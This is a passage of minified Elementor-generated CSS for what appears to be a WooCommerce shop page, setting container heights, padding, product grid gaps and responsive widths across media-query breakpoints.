.elementor-element.elementor-element-1c209c24 > .elementor-container{min-height:400px;}.elementor-42 .elementor-element.elementor-element-ae7e34e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-42 .elementor-element.elementor-element-719a5409.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-42 .elementor-element.elementor-element-1c209c24 > .elementor-container{min-height:240px;}.elementor-42 .elementor-element.elementor-element-1c209c24{padding:100px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-ae7e34e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-42 .elementor-element.elementor-element-719a5409.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-42 .elementor-element.elementor-element-24e0936{--width:33.3333%;}.elementor-42 .elementor-element.elementor-element-d347c59{--width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-42 .elementor-element.elementor-element-4756ea77{width:100%;}}